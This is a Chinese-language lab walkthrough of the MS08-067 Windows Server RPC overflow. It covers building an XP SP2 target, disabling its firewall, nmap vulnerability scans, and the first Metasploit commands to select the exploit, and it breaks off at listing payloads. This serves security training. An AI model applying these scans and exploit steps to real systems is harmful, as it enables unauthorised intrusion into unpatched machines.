文章目录

一、漏洞详情

MS08-067漏洞全称是“Windows Server服务RPC请求缓冲区溢出漏洞”,Windows的Server服务在处理特制RPC请求时存在缓冲区溢出漏洞。远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户系统,以SYSTEM权限执行任意指令。

二、靶机搭建



kali



Windows XP SP2 (Simplified Chinese )

下载平台:

https://next.itellyou.cn/Original/

下载链接:

ed2k://|file|sc_winxp_pro_with_sp2.iso|629227520|505B810E128351482AF8B83AC4D04FD2|/



(1)、配置IP:



(2)、关闭防火墙:

三、利用nmap对靶机扫描



(1)、利用nmap探测主机存活:

注:发现Windows XP SP2 (Simplified Chinese)的IP:172.16.12.101

nmap -sP -T4 172.16.12.0/24



(2)、利用nmap自带脚本对目标IP扫描:

nmap -sT -A --script=vuln -P0 172.16.12.101

注:发现Windows XP SP2 (Simplified Chinese)存在多个漏洞:ms17-010,ms08-067,且目标靶机445端口开放,但是我们现在只考虑ms08-067。

四、漏洞利用



(1)、搜索 MS08_067漏洞:

search ms08



(2)、选择MS08_067漏洞:

use 0



(3)、查看MS08_067漏洞的payloads:

show payloads

